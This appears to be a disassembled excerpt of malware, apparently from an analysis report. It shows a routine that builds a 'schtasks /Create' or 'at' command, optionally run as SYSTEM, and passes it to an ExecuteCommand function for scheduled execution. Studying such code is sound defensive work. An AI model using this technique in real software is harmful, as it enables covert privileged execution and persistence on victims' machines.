 test byte ptr privileges, 4
mov eax, offset aRuSystem ; "/RU \"SYSTEM\" "
jnz short loc_FC28573
mov eax, offset unk_FC34388
push esi
push edi
lea ecx, [ebp+Buffer]
push ecx
push eax
lea eax, [ebp+var_E28]
push offset aSchtasksWsCrea ; "schtasks %ws/Create /SC once /TN \"\" /"...
push eax ; LPWSTR
call ds:wsprintfW
add esp, 18h
jmp short loc_FC285B2
loc_FC28594:
lea eax, [ebp+Buffer]
push eax
push esi
push edi
lea eax, [ebp+var_E28]
push offset aAt02d02dWs ; "at %02d:%02d %ws"
push eax ; LPWSTR
call ds:wsprintfW
add esp, 14h
loc_FC285B2:
xor eax, eax
mov [ebp+var_62A], ax
push eax
lea eax, [ebp+var_E28]
call ExecuteCommand